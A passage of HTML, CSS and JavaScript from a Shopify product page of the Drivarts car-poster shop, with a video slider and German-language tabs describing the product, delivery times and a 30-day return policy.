                      <svg class="video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
            
          </div>
        </div>
      </div>
      <button class="video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="currentColor"></path></svg>
      </button>
      
        
        <button class="video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z">
          <svg viewBox="0 0 24 24"><path d="m8.5 12.8 5.7 5.6c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4l-4.9-5 4.9-5c.4-.4.4-1 0-1.4-.2-.2-.4-.3-.7-.3-.3 0-.5.1-.7.3l-5.7 5.6c-.4.5-.4 1.1 0 1.6 0-.1 0-.1 0 0z"></path></svg>
        </button>
      
        <button class="video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z">
          <svg viewBox="0 0 24 24"><path d="M15.54,11.29,9.88,5.64a1,1,0,0,0-1.42,0,1,1,0,0,0,0,1.41l4.95,5L8.46,17a1,1,0,0,0,0,1.41,1,1,0,0,0,.71.3,1,1,0,0,0,.71-.3l5.66-5.65A1,1,0,0,0,15.54,11.29Z"></path></svg>  
        </button>
      
      
    </div>
  </template>


<script src="https://cdn.jsdelivr.net/npm/swiper@8.4.7/swiper-bundle.min.js"></script>


<script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@17.8.2/dist/lazyload.min.js"></script>


<script>
  function initProductVideos() {
    setTimeout(() => {

      const slider=new Swiper('.video-slider-template--25789067362648__ss_product_vidoes_gAbW3z',{speed:300,slidesPerView: "auto", navigation:{nextEl:'.video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z',prevEl:'.video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z'},breakpoints:{320:{spaceBetween:16},768:{spaceBetween:16},1024:{spaceBetween:16}}});


      const slider2=new Swiper('.video-modal-slider-template--25789067362648__ss_product_vidoes_gAbW3z',{speed:300,slidesPerView:1,allowTouchMove:!1,spaceBetween:20,navigation:{nextEl:'.video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z',prevEl:'.video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z'},on:{slideChange:function(){const e=this.slides;for(let t=0;t<e.length;t++){let n=e[t].querySelector('video'),s=e[t].querySelector('iframe'),a=e[t].querySelector('.video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z'),o,r;if(s){o=s.getAttribute('data-src'),r=s.getAttribute('data-src2')}t===this.activeIndex?(n&&(n.play(),n.muted=!1),s&&(s.src=r),a&&a.classList.add('active')):(n&&n.pause(),s&&(s.src=o))}}}});


      const toggles = document.querySelectorAll('.video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z');
      const modal = document.querySelector('.video-modal-template--25789067362648__ss_product_vidoes_gAbW3z');
      const close = document.querySelector('.video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z');
      let activeSlideIndex = 0;
      
      toggles.forEach((el, index) => {
          el.addEventListener('click', (e) => {
              if(e.target.id == "template--25789067362648__ss_product_vidoes_gAbW3z") {
                slider2.slideTo(index);
                activeSlideIndex = index;
                const activeSlide = slider2.slides[activeSlideIndex];
                const video = activeSlide.querySelector('video');
                const frame = activeSlide.querySelector('iframe');
                let src;
                let src1;
                let src2;
                if(frame) {
                  src1 = frame.getAttribute('data-src');
                  src2 = frame.getAttribute('data-src2');
                }
                const btn = activeSlide.querySelector('.video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z');
                setTimeout(() => {
                    document.body.style.overflow = 'hidden';
                    modal.classList.add('active');
                    if (video) {
                      video.play();
                      video.muted = false;
                    }
                    if(btn) {
                      btn.classList.add('active');
                    }
                    if (frame) {
                      var src = frame.getAttribute('data-src');
                      frame.setAttribute('src', src);
                    }
                }, 200); 
              }
          });
      });
      
      close.addEventListener('click', () => {
          document.body.style.overflow = '';
          modal.classList.remove('active');
          let frames = modal.querySelectorAll('iframe');
          let videos = modal.querySelectorAll('video');
          if(frames){
            frames.forEach(el => {
              let src1 = el.getAttribute('data-src');
              el.src = src1;
              
            });
          }
          if(videos){
            videos.forEach(el => {
              el.pause();
              el.currentTime = 0;
            });
          }
      });
      
      document.addEventListener('click', (e) => {
          if (e.target == modal) {
            document.body.style.overflow = '';
            modal.classList.remove('active');
            let frames = modal.querySelectorAll('iframe');
            let videos = modal.querySelectorAll('video');
            if(frames){
              frames.forEach(el => {
                let src1 = el.getAttribute('data-src');
                el.src = src1;
                
              });
            }
            if(videos){
              videos.forEach(el => {
                el.pause();
                el.currentTime = 0;
              });
            }
          }
      });

      document.querySelectorAll('.video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z').forEach(el => {
        let btn = el.querySelector('.video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z');
        let frame = el.querySelector('iframe');
        let src;
        if(frame) {
          src = frame.getAttribute("data-src2");
        }
        let video = el.querySelector('video');
        if(btn) {
           btn.addEventListener('click', () => {
            btn.classList.toggle('active');
            if(btn.classList.contains('active')) {
              if(frame) {
                frame.src = src;
              }
              if(video) {
                video.muted = false;
                video.setAttribute("mute", "false"); 
              }
            } else {
              if(frame) {
                frame.src += "&mute=1";
              }
              if(video) {
                video.muted = true;
                video.setAttribute("mute", "true"); 
              }
            }
          }) 
        }
      })
      
      slider2.on('slideChange', () => {
          activeSlideIndex = slider2.realIndex !== undefined ? slider2.realIndex : slider2.activeIndex;
      });

      

        var lazyLoadInstance = new LazyLoad({
          elements_selector: ".lazy",
          threshold: 300,
          callback_loaded: function (element) {
            if (element.tagName.toLowerCase() === 'video') {
              element.play().catch(function (error) {
                console.log('Video play prevented:', error);
              });
            } else if (element.tagName.toLowerCase() === 'iframe') {
              var src = element.getAttribute('data-src');
              element.setAttribute('src', src);
            }
          },
        });

    


      
    }, 400)
  }
  
  document.addEventListener('DOMContentLoaded', initProductVideos);
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initProductVideos);
     document.addEventListener('shopify:section:load', initProductVideos);
  }
</script>

</div><div id="shopify-section-template--25789067362648__ss_product_tabs_5_REbeyc" class="shopify-section">
<style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}


  .section-template--25789067362648__ss_product_tabs_5_REbeyc {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
  }
  
  .section-template--25789067362648__ss_product_tabs_5_REbeyc-settings {
    margin: 0 auto;
    padding-top: 9px;
    padding-bottom: 9px;
    padding-left: 0rem;
    padding-right: 0rem;
    position: relative;
  }

  .product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc {
    padding: 6px 6px;
    border-radius: 8px;
    background-color: #ffffff;
    border: 1px solid #9e9e9e;
    width: 100%;
    position: relative;
  }

  .product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc:not(:first-child) {
    margin-top: 10px;
  }

  .product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc {
    display: flex;
    align-items: center;
    justify-content: space-between;
    cursor: pointer;
    gap: 12px;
  }

  .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc {
    width: 20px;
    height: 20px;
    flex-shrink: 0;
  }

  .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all 0.25s ease 0s;
  }

  .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc svg path {
    fill: #000000;
  }

  .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc.active svg {
    transform: rotate(180deg);
    transition: all 0.25s ease 0s;
  }

  .product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc {
    display: flex;
    align-items: center;
    gap: 12px;
  }

  .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc {
    flex-shrink: 0;
    width: 20px;
    height: 20px;
  }

  .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc img,
  .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc svg {
    display: block;
    width: 100%; 
    height: 100%;
    object-fit: cover;
  }

  .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc svg path {
    fill: #000000;
  }

  .product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc {
    margin: 0px;
    font-size: 13px;
    color: #000000;
    line-height: 50%;
    text-transform: unset;
    word-break: break-word;
    font-weight: 700;
  }

  .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc {
    transition: all 0.2s ease-in-out;
    overflow: hidden;
  }

  .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc *,
  .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc *  {
    margin: 0px;
    font-size: 15px;
    color: #000000;
    line-height: 150%;
    text-transform: unset;
    word-break: break-word;
  }

  .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc p,
  .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc p {
    min-height: 10px;
  }

  .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc p:not(:first-child ),
  .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc p:not(:first-child ) {
    margin-top: 10px;
  } 

  .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc {
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    width: calc(100% - (12px + 1px));
    padding-top: 20px;
  }
  
  @media(min-width: 1024px) {

    .section-template--25789067362648__ss_product_tabs_5_REbeyc {
      margin-top: 0px !important;
      margin-bottom: 0px !important;
    }
    
    .section-template--25789067362648__ss_product_tabs_5_REbeyc-settings {
      padding: 0 5rem;
      padding-top: 12px;
      padding-bottom: 12px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc {
      padding: 6px 18px;
    }

    .product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc:not(:first-child) {
      margin-top: 10px;
    }
  
    .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc {
      width: 24px;
      height: 24px;
    }

    .product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc {
      gap: 12px;
    }

    .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc {
      width: 22px;
      height: 22px;
    }
    
    .product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc {
      font-size: 13px;
    }

    .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc *,
    .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc * {
      font-size: 15px;      
    }

    .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc {
      width: calc(100% - 2px);
    }

    .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc {
      width: calc(100% - (36px + 2px));
    }
  }</style>



<script>
  (function () {
    function moreLoadProductForm() {
      var productForm = document.querySelector('#ss-product-tabs');
      if (!productForm){
        var productForm = document.querySelector('.button--add-to-cart, .product .product-form, .product-single__add-to-cart, .shopify-payment-button, .shopify-payment-button__button, .ProductForm__BuyButtons, .add-to-cart');
        if (!productForm) return;
        }
        const templateContent = document.querySelector(
          '#ss-product-tabs-template--25789067362648__ss_product_tabs_5_REbeyc'
        ).content;

        productForm.insertAdjacentElement(
          'afterend',
          templateContent.firstElementChild
        );      
    }
    window.addEventListener('DOMContentLoaded', moreLoadProductForm);
  })();
</script>

<template id="ss-product-tabs-template--25789067362648__ss_product_tabs_5_REbeyc">
  <div class="section-template--25789067362648__ss_product_tabs_5_REbeyc product-tabs-template--25789067362648__ss_product_tabs_5_REbeyc" style="background-color:; background-image: ;">
    <div class="section-template--25789067362648__ss_product_tabs_5_REbeyc-settings">
      <div class="product-tabs-body-template--25789067362648__ss_product_tabs_5_REbeyc">
        
          <div class="product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc">        
            <div class="product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc">
              <div class="product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc">
                
                  <div class="product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc">
                    
                      
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 50 50"
                            width="50px"
                            height="50px"
                            fill="currentColor"
                          >
                            <path d="M 1 3 L 1 15 L 3 15 L 3 48 L 47 48 L 47 15 L 49 15 L 49 3 Z M 3 5 L 47 5 L 47 13 L 3 13 Z M 5 15 L 45 15 L 45 46 L 5 46 Z M 17.5 19 C 15.578125 19 14 20.578125 14 22.5 C 14 24.421875 15.578125 26 17.5 26 L 32.5 26 C 34.421875 26 36 24.421875 36 22.5 C 36 20.578125 34.421875 19 32.5 19 Z M 17.5 21 L 32.5 21 C 33.339844 21 34 21.660156 34 22.5 C 34 23.339844 33.339844 24 32.5 24 L 17.5 24 C 16.660156 24 16 23.339844 16 22.5 C 16 21.660156 16.660156 21 17.5 21 Z"/>
                          </svg>
                        
                    
                  </div>
                
                <p class="product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc">Beschreibung</p>
              </div>             
              <div class="product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                  <path d="M8.00045 8.78094L11.3003 5.48112L12.2431 6.42393L8.00045 10.6666L3.75781 6.42393L4.70063 5.48112L8.00045 8.78094Z" fill="currentColor"></path>
                </svg>  
              </div>
            </div>
            <div class="product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc" style="display: none; height: 0px; padding-top: 0px; padding-bottom: 0px;">
              
              <h1>Weil jeder Blick eine Dosis Adrenalin und Stil verdient, lassen Sie die Welt der Automobile Ihr Dekor neu definieren.</h1><ul><li>Schnelle Lieferung (<strong>2 bis 3 Tage</strong>)</li><li>Über <strong>5.000</strong> zufriedene Kunden<br/></li><li>Sendungsverfolgung für alle Bestellungen</li><li>Ihr Poster ist beschädigt?<br/><strong>Drivarts</strong> schickt Ihnen ein neues!</li></ul>
              
            </div>
            <div class="product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc">
              
              <h1>Weil jeder Blick eine Dosis Adrenalin und Stil verdient, lassen Sie die Welt der Automobile Ihr Dekor neu definieren.</h1><ul><li>Schnelle Lieferung (<strong>2 bis 3 Tage</strong>)</li><li>Über <strong>5.000</strong> zufriedene Kunden<br/></li><li>Sendungsverfolgung für alle Bestellungen</li><li>Ihr Poster ist beschädigt?<br/><strong>Drivarts</strong> schickt Ihnen ein neues!</li></ul>
              
            </div>                      
          </div>  
        
          <div class="product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc">        
            <div class="product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc">
              <div class="product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc">
                
                  <div class="product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc">
                    
                      
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 50 50"
                            width="50px"
                            height="50px"
                            fill="currentColor"
                          >
                            <path d="M 0 8 L 0 10 L 28.09375 10 C 28.492188 10 29 10.507813 29 10.90625 L 29 38 L 18.90625 38 C 18.429688 35.164063 15.964844 33 13 33 C 10.035156 33 7.570313 35.164063 7.09375 38 L 3 38 C 2.445313 38 2 37.554688 2 37 L 2 28 L 0 28 L 0 37 C 0 38.644531 1.355469 40 3 40 L 7.09375 40 C 7.570313 42.835938 10.035156 45 13 45 C 15.964844 45 18.429688 42.835938 18.90625 40 L 34.09375 40 C 34.570313 42.835938 37.035156 45 40 45 C 42.964844 45 45.429688 42.835938 45.90625 40 L 47 40 C 47.832031 40 48.5625 39.625 49.09375 39.09375 C 49.625 38.5625 50 37.832031 50 37 L 50 27.40625 C 50 26.28125 49.570313 25.25 49.1875 24.46875 C 48.804688 23.6875 48.40625 23.125 48.40625 23.125 L 48.40625 23.09375 L 44.3125 17.59375 L 44.28125 17.59375 L 44.28125 17.5625 C 43.394531 16.453125 41.972656 15 40 15 L 32 15 C 31.640625 15 31.3125 15.066406 31 15.1875 L 31 10.90625 C 31 9.304688 29.695313 8 28.09375 8 Z M 0 12 L 0 14 L 18 14 L 18 12 Z M 0 16 L 0 18 L 15 18 L 15 16 Z M 32 17 L 36 17 L 36 26 C 36 26.832031 36.375 27.5625 36.90625 28.09375 C 37.4375 28.625 38.167969 29 39 29 L 48 29 L 48 37 C 48 37.167969 47.875 37.4375 47.65625 37.65625 C 47.4375 37.875 47.167969 38 47 38 L 45.90625 38 C 45.429688 35.164063 42.964844 33 40 33 C 37.035156 33 34.570313 35.164063 34.09375 38 L 31 38 L 31 18 C 31 17.832031 31.125 17.5625 31.34375 17.34375 C 31.5625 17.125 31.832031 17 32 17 Z M 38 17 L 40 17 C 40.824219 17 41.972656 17.925781 42.6875 18.8125 L 46.78125 24.28125 L 46.8125 24.3125 C 46.832031 24.339844 47.101563 24.722656 47.40625 25.34375 C 47.660156 25.859375 47.792969 26.472656 47.875 27 L 39 27 C 38.832031 27 38.5625 26.875 38.34375 26.65625 C 38.125 26.4375 38 26.167969 38 26 Z M 0 20 L 0 22 L 12 22 L 12 20 Z M 0 24 L 0 26 L 9 26 L 9 24 Z M 13 35 C 15.222656 35 17 36.777344 17 39 C 17 41.222656 15.222656 43 13 43 C 10.777344 43 9 41.222656 9 39 C 9 36.777344 10.777344 35 13 35 Z M 40 35 C 42.222656 35 44 36.777344 44 39 C 44 41.222656 42.222656 43 40 43 C 37.777344 43 36 41.222656 36 39 C 36 36.777344 37.777344 35 40 35 Z"/>
                          </svg>
                        
                    
                  </div>
                
                <p class="product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc">Informationen zur Lieferung</p>
              </div>             
              <div class="product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                  <path d="M8.00045 8.78094L11.3003 5.48112L12.2431 6.42393L8.00045 10.6666L3.75781 6.42393L4.70063 5.48112L8.00045 8.78094Z" fill="currentColor"></path>
                </svg>  
              </div>
            </div>
            <div class="product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc" style="display: none; height: 0px; padding-top: 0px; padding-bottom: 0px;">
              
              <p>Unsere Poster werden sorgfältig hergestellt und innerhalb von <strong>2 bis 3 Tagen versandt.</strong><br/><br/>Jedes Poster wird speziell für Sie angefertigt, präzise gedruckt und einer strengen Qualitätskontrolle unterzogen, um ein einwandfreies Ergebnis zu gewährleisten. Die Lieferung dauert in der Regel <strong>3 bis 4 Tage nach Versand.</strong> Dieser Herstellungsprozess auf Bestellung garantiert jedes Mal optimale Qualität.<br/><br/>Sobald Ihre Bestellung versandt wurde, erhalten Sie eine Bestätigungs-E-Mail mit einer Sendungsverfolgungsnummer, damit Sie Ihr Paket in jeder Phase verfolgen können.</p>
              
            </div>
            <div class="product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc">
              
              <p>Unsere Poster werden sorgfältig hergestellt und innerhalb von <strong>2 bis 3 Tagen versandt.</strong><br/><br/>Jedes Poster wird speziell für Sie angefertigt, präzise gedruckt und einer strengen Qualitätskontrolle unterzogen, um ein einwandfreies Ergebnis zu gewährleisten. Die Lieferung dauert in der Regel <strong>3 bis 4 Tage nach Versand.</strong> Dieser Herstellungsprozess auf Bestellung garantiert jedes Mal optimale Qualität.<br/><br/>Sobald Ihre Bestellung versandt wurde, erhalten Sie eine Bestätigungs-E-Mail mit einer Sendungsverfolgungsnummer, damit Sie Ihr Paket in jeder Phase verfolgen können.</p>
              
            </div>                      
          </div>  
        
          <div class="product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc">        
            <div class="product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc">
              <div class="product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc">
                
                  <div class="product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc">
                    
                      
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 50 50"
                            width="50px"
                            height="50px"
                            fill="currentColor"
                          >
                            <path d="M 31 0.59375 L 30.28125 1.28125 L 25.28125 6.28125 C 24.882813 6.679688 24.882813 7.320313 25.28125 7.71875 C 25.679688 8.117188 26.320313 8.117188 26.71875 7.71875 L 30 4.4375 L 30 22 C 29.996094 22.359375 30.183594 22.695313 30.496094 22.878906 C 30.808594 23.058594 31.191406 23.058594 31.503906 22.878906 C 31.816406 22.695313 32.003906 22.359375 32 22 L 32 4.4375 L 35.28125 7.71875 C 35.679688 8.117188 36.320313 8.117188 36.71875 7.71875 C 37.117188 7.320313 37.117188 6.679688 36.71875 6.28125 L 31.71875 1.28125 Z M 1.71875 2 C 1.6875 2.007813 1.65625 2.019531 1.625 2.03125 C 1.613281 2.03125 1.605469 2.027344 1.59375 2.03125 C 1.574219 2.039063 1.550781 2.050781 1.53125 2.0625 C 0.652344 2.273438 0 3.058594 0 4 C 0 5.105469 0.894531 6 2 6 C 3.105469 6 4 5.105469 4 4 L 8.65625 4 C 9.902344 4 10.550781 4.257813 11.03125 4.6875 C 11.503906 5.113281 11.886719 5.832031 12.21875 6.9375 L 20.21875 39.21875 C 20.519531 40.363281 20.820313 41.542969 21.65625 42.5 C 22.003906 42.898438 22.441406 43.222656 22.96875 43.46875 C 22.382813 44.164063 22 45.027344 22 46 C 22 48.199219 23.800781 50 26 50 C 28.199219 50 30 48.199219 30 46 C 30 45.265625 29.785156 44.59375 29.4375 44 L 35.5625 44 C 35.214844 44.59375 35 45.265625 35 46 C 35 48.199219 36.800781 50 39 50 C 41.199219 50 43 48.199219 43 46 C 43 44.972656 42.582031 44.054688 41.9375 43.34375 C 42.050781 43.039063 42.003906 42.695313 41.820313 42.429688 C 41.632813 42.160156 41.328125 42 41 42 L 25.71875 42 C 24.175781 42 23.546875 41.671875 23.125 41.1875 C 22.707031 40.707031 22.453125 39.867188 22.15625 38.75 L 22.15625 38.71875 L 21.46875 36 L 39.8125 36 C 40.230469 36 40.609375 35.738281 40.75 35.34375 L 47.9375 16.34375 C 48.070313 16.007813 48.011719 15.628906 47.785156 15.351563 C 47.558594 15.074219 47.199219 14.9375 46.84375 15 C 46.480469 15.058594 46.183594 15.308594 46.0625 15.65625 L 39.125 34 L 21 34 L 14.15625 6.46875 C 14.15625 6.449219 14.15625 6.425781 14.15625 6.40625 C 13.773438 5.117188 13.277344 4 12.375 3.1875 C 11.472656 2.375 10.203125 2 8.65625 2 L 2 2 C 1.96875 2 1.9375 2 1.90625 2 C 1.875 2 1.84375 2 1.8125 2 C 1.78125 2 1.75 2 1.71875 2 Z M 26 44 C 27.117188 44 28 44.882813 28 46 C 28 47.117188 27.117188 48 26 48 C 24.882813 48 24 47.117188 24 46 C 24 44.882813 24.882813 44 26 44 Z M 39 44 C 40.117188 44 41 44.882813 41 46 C 41 47.117188 40.117188 48 39 48 C 37.882813 48 37 47.117188 37 46 C 37 44.882813 37.882813 44 39 44 Z"/>
                          </svg>
                        
                    
                  </div>
                
                <p class="product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc">30-Tage-Rückgaberecht</p>
              </div>             
              <div class="product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                  <path d="M8.00045 8.78094L11.3003 5.48112L12.2431 6.42393L8.00045 10.6666L3.75781 6.42393L4.70063 5.48112L8.00045 8.78094Z" fill="currentColor"></path>
                </svg>  
              </div>
            </div>
            <div class="product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc" style="display: none; height: 0px; padding-top: 0px; padding-bottom: 0px;">
              
              <p>Wir bieten eine unkomplizierte <strong>30-tägige</strong> Rückgabegarantie. Wenn Sie mit Ihrem Kauf nicht zufrieden sind, wenden Sie sich einfach an unseren Kundenservice, der Sie durch den Rückgabeprozess begleitet.</p>
              
            </div>
            <div class="product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc">
              
              <p>Wir bieten eine unkomplizierte <strong>30-tägige</strong> Rückgabegarantie. Wenn Sie mit Ihrem Kauf nicht zufrieden sind, wenden Sie sich einfach an unseren Kundenservice, der Sie durch den Rückgabeprozess begleitet.</p>
              
            </div>                      
          </div>  
                 
      </div>
    </div>
  </div>
</template>

<script>
  function initProductTabs5() {
  setTimeout(() => {
    const toggles = document.querySelectorAll('.product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc');
    const items = document.querySelectorAll('.product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc');

    const answerPaddingTop = 20;
    const answerPaddingBottom = 0;

    const answers = document.querySelectorAll(
      '.product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc'
    );
    const answersHeightCalElements = document.querySelectorAll(
      '.product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc'
    );
    const tabIcons = document.querySelectorAll(
      '.product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc'
    ); 

    let activeIndex = -1;

    function openAnswer(index) {
      const height = answersHeightCalElements[index].offsetHeight;
      const answer = answers[index];
      
      answer.style.display = 'block';
      answer.style.opacity = '0';
      
      requestAnimationFrame(() => {
        answer.style.transition = 'all 0.25s cubic-bezier(0.4, 0, 0.2, 1)';
        answer.style.paddingTop = `${answerPaddingTop}px`;
        answer.style.paddingBottom = `${answerPaddingBottom}px`;
        answer.style.height = `${height}px`;
        answer.style.opacity = '1';
      });

      items[index].classList.add('active');
      
      tabIcons[index].style.transition = 'transform 0.2s cubic-bezier(0.4, 0, 0.2, 1)';
      tabIcons[index].classList.add('active');
    }

    function closeAnswer(index) {
      const answer = answers[index];
      
      answer.style.transition = 'all 0.25s cubic-bezier(0.4, 0, 0.2, 1)';
      answer.style.paddingTop = 0;
      answer.style.paddingBottom = 0;
      answer.style.height = 0;
      answer.style.opacity = '0';

      setTimeout(() => {
        answer.style.display = 'none';
      }, 250);

      items[index].classList.remove('active');
      
      tabIcons[index].style.transition = 'transform 0.2s cubic-bezier(0.4, 0, 0.2, 1)';
      tabIcons[index].classList.remove('active');
    }

    function toggleAnswer(index) {
      if (answers[index].style.display === 'none') {
        openAnswer(index);
        activeIndex = index;
      } else {
        closeAnswer(index);
        activeIndex = -1;
      }
    }

    function closeAllAnswerBut(index) {
      answers.forEach((answer, i) => {
        if (i !== index) {
          closeAnswer(i);
        }
      });
    }

    toggles.forEach((toggle, index) => {
      toggle.addEventListener('click', () => {  
        toggleAnswer(index);
        closeAllAnswerBut(index);
      });
    });

    let resizeTimer;
    window.addEventListener('resize', () => {
      clearTimeout(resizeTimer);
      resizeTimer = setTimeout(() => {
        if (activeIndex !== -1) {
          const height = answersHeightCalElements[activeIndex].offsetHeight;
          const answer = answers[activeIndex];
          
          answer.style.transition = 'height 0.2s cubic-bezier(0.4, 0, 0.2, 1)';
          answer.style.height = `${height}px`;
        }
      }, 250);
    });    
  }, 400)  
}

document.addEventListener('DOMContentLoaded', initProductTabs5);

if (Shopify.designMode) {
   document.addEventListener('shopify:section:unload', initProductTabs5);
   document.addEventListener('shopify:section:load', initProductTabs5);
}
</script>

